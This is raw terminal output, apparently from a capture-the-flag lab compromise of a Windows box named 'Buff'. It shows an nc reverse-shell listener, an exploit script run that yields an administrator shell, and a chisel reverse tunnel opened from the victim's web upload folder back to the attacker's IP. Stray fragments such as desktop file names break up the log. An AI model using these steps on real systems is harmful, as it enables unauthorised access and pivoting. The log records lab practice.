 ┌─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $netstat -tlnp
(Not all processes could be identified, non-owned process info
 will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address           Foreign Address         State       PID/Program name
tcp        0      0 0.0.0.0:9090            0.0.0.0:*               LISTEN      5058/nc
tcp        0      0 0.0.0.0:8888            0.0.0.0:*               LISTEN      4636/./chisel
tcp6       0      0 :::9090                 :::*                    LISTEN      5058/nc
tcp6       0      0 :::9999                 :::*                    LISTEN      4636/./chisel
┌─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $python 48389.py
┌─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $
┌─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $
wireshark
password.txt
metasploit
README.license
social engineering
VSCodium
sf_Machine
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
┌─[✗]─ [user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
└──╼ $./chisel server -p 9999 --reverse
2020/11/18 21:43:34 server: Reverse tunnelling enabled
2020/11/18 21:43:34 server: Fingerprint 92:67:02:e6:a7:ee:12:16:28:33:c9:62:00:b8:aa:e5
2020/11/18 21:43:34 server: Listening on 0.0.0.0:9999...
2020/11/18 21:43:45 server: proxy#1:R:0.0.0.0:8888=>127.0.0.1:8888: Listening
C:\xampp\htdocs\gym\upload>chisel.exe client 10.10.14.152:9999 R:8888:127.0.0.1:8888
chisel.exe client 10.10.14.152:9999 R:8888:127.0.0.1:8888
2020/11/18 21:43:33 client: Connecting to ws://10.10.14.152:9999
2020/11/18 21:43:34 client: Fingerprint 92:67:02:e6:a7:ee:12:16:28:33:c9:62:00:b8:aa:e5
2020/11/18 21:43:36 client: Connected (Latency 405.0855ms)